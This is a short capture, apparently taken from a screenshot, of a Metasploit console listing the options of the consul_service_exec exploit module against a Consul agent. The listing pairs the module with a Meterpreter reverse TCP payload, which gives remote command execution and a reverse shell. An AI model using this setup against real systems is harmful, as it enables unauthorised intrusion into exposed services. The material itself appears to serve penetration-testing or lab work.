 msf6 exploit(multi/misc/consul_service_exec) > show options
Module options (exploit/multi/misc/consul_service_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
ACL_TOKEN no Consul Agent ACL token
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8500 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all ad
dresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port